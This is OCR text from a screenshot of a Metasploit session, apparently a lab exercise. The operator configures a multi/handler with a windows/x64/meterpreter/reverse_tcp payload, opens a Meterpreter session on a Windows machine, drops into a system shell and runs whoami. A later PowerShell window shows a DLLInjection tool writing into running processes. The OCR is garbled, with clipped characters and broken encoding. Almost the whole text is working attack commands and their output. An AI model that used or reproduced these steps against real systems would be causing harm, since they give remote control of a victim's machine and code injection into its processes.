 msfconsole
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole
root@kali: ~
sf5 exploit(multi/handler) > set lport 4444
port => 4444
sf5 exploit(multi/handler) > exploit
*] Started reverse TCP handler on 192.168.0.105:4444
C[-] Exploit failed [user-interrupt]: Interrupt
-] exploit: Interrupted
sf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
ayload => windows/x64/meterpreter/reverse_tcp
sf5 exploit(multi/handler) > exploit -j
*] Exploit running as background job 0.
*] Exploit completed, but no session was created.
*] Started reverse TCP handler on 192.168.0.105:4444
sf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.108
*] Meterpreter session 1 opened (192.168.0.105:4444 -> 192.168.0.108:49336) at 2020-05-14 11:44:48 +0800
sf5 exploit(multi/handler) >
sf5 exploit(multi/handler) > sessions -l
ctive sessions
==============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows WIN-C3Q38UAKCD6\root @ WIN-C3Q38UAKCD6 192.168.0.105:4444 -> 192.168.0.108:4933
sf5 exploit(multi/handler) > sessions -i 1
*] Starting interaction with 1...
eterpreter > shell
rocess 2052 created.
hannel 1 created.
icrosoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
:\Windows\system32>whoami
hoami
in-c3q38uakcd6\root
:\Windows\system32>
管理员: Windows PowerShell
OpenProcess 2836 successful !!!
WriteProcessMemory  successful !!!
PS E:\protect\DLLInjection\x64\Release> .\DLLInjection.exe 2836
Injecting DLL to PID: 2836
OpenProcess 2836 successful !!!
WriteProcessMemory  successful !!!
PS E:\protect\DLLInjection\x64\Release> .\DLLInjection.exe 1748
Injecting DLL to PID: 1748
OpenProcess 1748 successful !!!
WriteProcessMemory  successful !!!
PS E:\protect\DLLInjection\x64\Release>